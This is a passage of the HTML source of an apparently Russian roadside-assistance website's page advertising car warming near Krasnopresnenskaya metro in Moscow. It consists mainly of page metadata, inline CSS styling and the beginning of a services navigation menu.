

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-krasnopresnenskaya/otogrev-mashiny-krasnopresnenskaya/
body_size: 16950
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Отогрев машины - м. Краснопресненская - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Отогрев машины - м. Краснопресненская" />
	<meta name="description" content="Отогреем ваш автомобиль срочно - помощь у метро Краснопресненская. Круглосуточный выезд экипажа к вашему автомобилю." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Отогрев машины  - метро Краснопресненская  в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуга отогрев машины возле метро Краснопресненская  в Москве">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-krasnopresnenskaya/otogrev-mashiny-krasnopresnenskaya/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/otogrev-avto_back.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a href="/viezdnoy-avtoservis/" 